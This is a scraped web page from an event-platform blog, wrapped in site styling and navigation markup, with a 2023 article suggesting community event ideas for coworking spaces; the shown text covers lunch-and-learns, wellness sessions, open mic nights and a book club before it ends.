.sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://goallevents.com/blog/wp-content/uploads/2021/11/cropped-allevents-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://goallevents.com/blog/wp-content/uploads/2021/11/cropped-allevents-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://goallevents.com/blog/wp-content/uploads/2021/11/cropped-allevents-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://goallevents.com/blog/wp-content/uploads/2021/11/cropped-allevents-favicon-270x270.png" />
		<style id="wp-custom-css">
			/* GeneratePress Site CSS */  /* End GeneratePress Site CSS */
 * 
#toc-widget-13{
	font-size:13px;
}
#left-sidebar{
	display:none;
}
#content{
	justify-content:center;
	text-align:justify;
}		</style>
		</head>

<body data-rsssl=1 class="post-template-default single single-post postid-36221 single-format-standard wp-custom-logo wp-embed-responsive sticky-menu-fade left-sidebar nav-float-right one-container header-aligned-center dropdown-hover contained-content" itemtype="https://schema.org/Blog" itemscope>
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><div class="gb-container gb-container-6481db8f hide-on-mobile hide-on-tablet"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-c280b8f1">
<div class="gb-grid-column gb-grid-column-75fc9c99"><div class="gb-container gb-container-75fc9c99"><div class="gb-inside-container">
<div class="gb-button-wrapper gb-button-wrapper-7b1df0d3">

<a class="gb-button gb-button-8319cd9d gb-button-text" href="https://allevents.in/about">About</a>



<a class="gb-button gb-button-547640a1 gb-button-text" href="https://allevents.in/contact">Contact</a>

</div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-bd0f9084"><div class="gb-container gb-container-bd0f9084"><div class="gb-inside-container">
<div class="gb-button-wrapper gb-button-wrapper-93fdff2c">

<a class="gb-button gb-button-3a501923" href="https://www.instagram.com/allevents.in/" aria-label="instagram"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-instagram" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M8 0C5.829 0 5.556.01 4.703.048 3.85.088 3.269.222 2.76.42a3.917 3.917 0 0 0-1.417.923A3.927 3.927 0 0 0 .42 2.76C.222 3.268.087 3.85.048 4.7.01 5.555 0 5.827 0 8.001c0 2.172.01 2.444.048 3.297.04.852.174 1.433.372 1.942.205.526.478.972.923 1.417.444.445.89.719 1.416.923.51.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.444-.01 3.298-.048c.851-.04 1.434-.174 1.943-.372a3.916 3.916 0 0 0 1.416-.923c.445-.445.718-.891.923-1.417.197-.509.332-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.299c-.04-.851-.175-1.433-.372-1.941a3.926 3.926 0 0 0-.923-1.417A3.911 3.911 0 0 0 13.24.42c-.51-.198-1.092-.333-1.943-.372C10.443.01 10.172 0 7.998 0h.003zm-.717 1.442h.718c2.136 0 2.389.007 3.232.046.78.035 1.204.166 1.486.275.373.145.64.319.92.599.28.28.453.546.598.92.11.281.24.705.275 1.485.039.843.047 1.096.047 3.231s-.008 2.389-.047 3.232c-.035.78-.166 1.203-.275 1.485a2.47 2.47 0 0 1-.599.919c-.28.28-.546.453-.92.598-.28.11-.704.24-1.485.276-.843.038-1.096.047-3.232.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.478 2.478 0 0 1-.92-.598 2.48 2.48 0 0 1-.6-.92c-.109-.281-.24-.705-.275-1.485-.038-.843-.046-1.096-.046-3.233 0-2.136.008-2.388.046-3.231.036-.78.166-1.204.276-1.486.145-.373.319-.64.599-.92.28-.28.546-.453.92-.598.282-.11.705-.24 1.485-.276.738-.034 1.024-.044 2.515-.045v.002zm4.988 1.328a.96.96 0 1 0 0 1.92.96.96 0 0 0 0-1.92zm-4.27 1.122a4.109 4.109 0 1 0 0 8.217 4.109 4.109 0 0 0 0-8.217zm0 1.441a2.667 2.667 0 1 1 0 5.334 2.667 2.667 0 0 1 0-5.334z"></path> </svg></span></a>



<a class="gb-button gb-button-edb459af" href="https://twitter.com/allevents_in" aria-label="twitter"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-twitter" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M5.026 15c6.038 0 9.341-5.003 9.341-9.334 0-.14 0-.282-.006-.422A6.685 6.685 0 0 0 16 3.542a6.658 6.658 0 0 1-1.889.518 3.301 3.301 0 0 0 1.447-1.817 6.533 6.533 0 0 1-2.087.793A3.286 3.286 0 0 0 7.875 6.03a9.325 9.325 0 0 1-6.767-3.429 3.289 3.289 0 0 0 1.018 4.382A3.323 3.323 0 0 1 .64 6.575v.045a3.288 3.288 0 0 0 2.632 3.218 3.203 3.203 0 0 1-.865.115 3.23 3.23 0 0 1-.614-.057 3.283 3.283 0 0 0 3.067 2.277A6.588 6.588 0 0 1 .78 13.58a6.32 6.32 0 0 1-.78-.045A9.344 9.344 0 0 0 5.026 15z"></path> </svg></span></a>



<a class="gb-button gb-button-21236cc4" href="https://allevents.in/about" aria-label="facebook"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-facebook" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z"></path> </svg></span></a>



<a class="gb-button gb-button-54bc6828" href="#" aria-label="linkedin"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-linkedin" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M0 1.146C0 .513.526 0 1.175 0h13.65C15.474 0 16 .513 16 1.146v13.708c0 .633-.526 1.146-1.175 1.146H1.175C.526 16 0 15.487 0 14.854V1.146zm4.943 12.248V6.169H2.542v7.225h2.401zm-1.2-8.212c.837 0 1.358-.554 1.358-1.248-.015-.709-.52-1.248-1.342-1.248-.822 0-1.359.54-1.359 1.248 0 .694.521 1.248 1.327 1.248h.016zm4.908 8.212V9.359c0-.216.016-.432.08-.586.173-.431.568-.878 1.232-.878.869 0 1.216.662 1.216 1.634v3.865h2.401V9.25c0-2.22-1.184-3.252-2.764-3.252-1.274 0-1.845.7-2.165 1.193v.025h-.016a5.54 5.54 0 0 1 .016-.025V6.169h-2.4c.03.678 0 7.225 0 7.225h2.4z"></path> </svg></span></a>

</div>
</div></div></div>
</div>
</div></div>		<header class="site-header grid-container has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
				<div class="site-logo">
					<a href="https://goallevents.com/blog/" rel="home">
						<img   alt=""  width="240" height="66" data-src="https://goallevents.com/blog/wp-content/uploads/2021/09/goae-logo-e1630671808344.png" class="header-image is-logo-image lazyload" src="[data-uri]" /><noscript><img  class="header-image is-logo-image" alt="" src="https://goallevents.com/blog/wp-content/uploads/2021/09/goae-logo-e1630671808344.png" width="240" height="66" /></noscript>
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-top-bar-menu" class=" menu sf-menu"><li id="menu-item-4939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4939"><a href="https://goallevents.com/sell-tickets?ref=blog-topbar">Create Event</a></li>
<li id="menu-item-6019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6019"><a>How We Help<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-4942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4942"><a href="https://goallevents.com/event-marketing/?ref=blog-topbar">Event Marketing</a></li>
	<li id="menu-item-6020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6020"><a href="https://goallevents.com/sell-tickets?ref=blog-topbar">Ticketing Solution</a></li>
	<li id="menu-item-6022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6022"><a href="https://wootick.com?ref=goae-blog-topbar">Professional Event Website</a></li>
</ul>
</li>
<li id="menu-item-5981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5981"><a href="https://goallevents.com/blog/?ref=blog-topbar">Blog</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		<div class="gb-container gb-container-e634d9fb"><div class="gb-inside-container">
<div class="gb-container gb-container-22d84eca"><div class="gb-inside-container">

<h1 class="gb-headline gb-headline-aecfb06b gb-headline-text">10 Community Event Ideas for Coworking That Bring People Together</h1>



<div class="gb-headline gb-headline-6cffd192 gb-headline-text"><time class="entry-date published" datetime="2023-09-11T13:09:20+05:30">September 11, 2023</time></div>



<div class="gb-headline gb-headline-b0161b77 gb-headline-text">By <a href="https://goallevents.com/blog/author/goallevents/">GoAllEvents</a></div>

</div></div>
</div></div>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			<article id="post-36221" class="dynamic-content-template post-36221 post type-post status-publish format-standard hentry category-event-ideas tag-community-event-ideas-for-coworking tag-coworking-event-ideas tag-event-ideas-for-coworking">
<p></p>


<div class="gb-container gb-container-d1af53a1"><div class="gb-inside-container">
<nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://goallevents.com/blog/">Home</a><span class="separator"> &raquo; </span><a href="https://goallevents.com/blog/category/event-ideas/">Event Ideas</a><span class="separator"> &raquo; </span><span class="last">10 Community Event Ideas for Coworking That Bring People Together</span></p></nav>


<div class="dynamic-entry-content">
<p>Coworking spaces are increasing at an alarming rate, thanks to the possibility of working from anywhere in the world. In fact, research shows that these spaces are expected to reach around <a href="https://www.statista.com/statistics/554273/number-of-coworking-spaces-worldwide/" target="_blank" rel="noopener">41,975 worldwide</a> by the end of 2024.&nbsp;</p>



<p>Coworking spaces offer freelancers, remote workers, and start-ups a practical office and a chance to network with like-minded professionals — all under one roof. However, the success of such a space doesn’t only depend on how many people sign up for its services but also on the strength of the community within.&nbsp;</p>



<p>And the best way to build a strong community is to organize various coworking community events. By participating in these events, co-workers from diverse fields come together to bring new ideas,&nbsp; network with other professionals from different fields, and learn new skills&nbsp; — without having to go anywhere else.&nbsp;</p>



<p>However, organizing a great event can be quite challenging, especially for newbies. Here are 10 engaging community event ideas you can start with. .&nbsp;</p>



<h2><strong>10 community event ideas for coworking&nbsp;</strong></h2>



<ol>
<li><strong>Lunch-and-learn&nbsp;</strong></li>
</ol>



<p>Does learning new skills while enjoying the meal sound interesting to you? A lunch-and-learn session is the way to go.&nbsp;</p>



<p>This is one of the easiest community events you can organize at your coworking space. It lasts for around 30-60 minutes and takes place during lunchtime.&nbsp;</p>



<p>In this type of event, every coworker is welcome to join and gain skills regarding different topics from different professionals — via engaging workshops and presentations.&nbsp;</p>



<p>From the latest industry trends and productivity hacks to launching a startup — members can learn about anything during their lunchtime. And what’s more? They can also ask doubts, share their insights, and connect with fellow attendees who share similar interests.&nbsp;</p>



<p>Hence, lunch-and-learn is a fabulous option not just for networking but also for learning new skills, sharing ideas, and boosting collaboration within the coworking space.&nbsp;&nbsp;</p>



<p>Extra tip: Start with an icebreaker question or activity to draw in more people and establish the vibe for an engaging session.&nbsp;</p>



<figure class="wp-block-image"><img decoding="async" src="https://lh3.googleusercontent.com/39ejJIe2x2xN4GZCcdZ5p07ncyGHilo6vG669QjKcgJvwaStnnPc9owoX7eaiseJrPkKFqrTURPEXEq9uBpVILh031rZZ6touA0ttlVF6G2MOyUCSjf1q5Hfc1mIKxJSPnz0L6VafywBDoTmvl7WlQ" alt=""></figure>



<p>Image source: <a href="https://www.freepik.com/free-photo/coworkers-having-lunch-office_9723026.htm#query=learn%20and%20lunch&amp;position=2&amp;from_view=search&amp;track=ais" rel="nofollow noopener" target="_blank">Freepik</a></p>



<ol start="2">
<li><strong>Try wellness sessions&nbsp;</strong></li>
</ol>



<p>Wellness sessions, such as yoga and massage, serve as a refreshing break for your coworkers in a hectic working environment. Not only do these provide them with a rejuvenating experience but also allow them to get away from their screens between their monotonous work schedules.&nbsp;</p>



<p>Wellness activities promote physical, mental, and emotional health of your employees. From participating in a yoga class and practicing meditation to joining a fitness challenge or doing chair massages — these activities bring them together. It allows them to share experiences that go beyond work-related discussions.&nbsp;</p>



<p>And don’t forget the added physical benefits these activities can offer to your employees.&nbsp;</p>



<p>For example, hosting weekly yoga classes within the coworking space can help members relieve muscle tension, and promote flexibility. Further, encouraging them to participate in running not only strengthens the cardiovascular system but also allows employees to connect with nature.&nbsp;</p>



<p>Mediation is another powerful tool to achieve mental clarity and emotional balance. Find a quiet space in your coworking office and organize daily or weekly meditation workshops to help members learn different breathing and stretching techniques and guide them in creating a mental journey.</p>



<p>Apart from these, you can also go for more exciting options, like a Zumba class, aerial yoga, or boxing lessons. Whatever the workout, find a good instructor, book a room, ask your group to wear comfortable clothes, and sweat together.&nbsp;</p>



<figure class="wp-block-image"><img decoding="async" src="https://lh6.googleusercontent.com/B5Np8_MmDPTGswFEeg7J-S1jCwQRHB7Mnf9dcgsRUDDkxhL0B77K6gBgtWQDpGqga2_FVCkWjCBAjdFKf9kYbQ4HLBomD9lJhmeT-s9ivptDDeMvXrcr1YA3FksQA8JV6l6KLMjcjVXhB_mopIB_jA" alt="B5Np8 MmDPTGswFEeg7J S1jCwQRHB7Mnf9dcgsRUDDkxhL0B77K6gBgtWQDpGqga2 FVCkWjCBAjdFKf9kYbQ4HLBomD9lJhmeT s9ivptDDeMvXrcr1YA3FksQA8JV6l6KLMjcjVXhB mopIB jA"></figure>



<p>Image source: <a href="https://unsplash.com/photos/YJdCZba0TYE" rel="nofollow noopener" target="_blank">Unsplash</a></p>



<ol start="3">
<li><strong>Make time for open mic nights&nbsp;</strong></li>
</ol>



<p>Organizing occasional open mic nights is another fantastic idea to build a strong sense of community among your co-workers. They aren’t just for fun — but also for discovering your team members&#8217; hidden talents that you might never know otherwise.&nbsp;</p>



<p>Picture this: an employee, always known for his analytical skills, transforms into a talented musician. Another team member, who&#8217;s an expert in finance, shocks everyone with their witty stand-up comedy.&nbsp;</p>



<p>Apart from these, open mic nights can also include reciting poetry, performing magic tricks, and skits, or sharing a heart-felt thank you message to a team member.&nbsp;</p>



<p>.</p>



<ol start="4">
<li><strong>Host a book club&nbsp;</strong></li>
</ol>



<p>Picture this: Your team members are gathered in a cozy corner of your coworking space, reading and discussing the same book. That’s the beauty of a book club — it’s a unique community event that helps team members come together and engage in thoughtful conversations about a particular book.&nbsp;</p>



<p>Reading is a fabulous and relaxing break from regular work tasks. Creating a book club in your office encourages your employees to not only read regularly but also connect with co-workers on a personal level.&nbsp;</p>



<p>Further, co-workers can learn from different perspectives and know interesting facts about each other that might remain hidden otherwise. Plus, you’ll be surprised how many of the members love reading.&nbsp;</p>



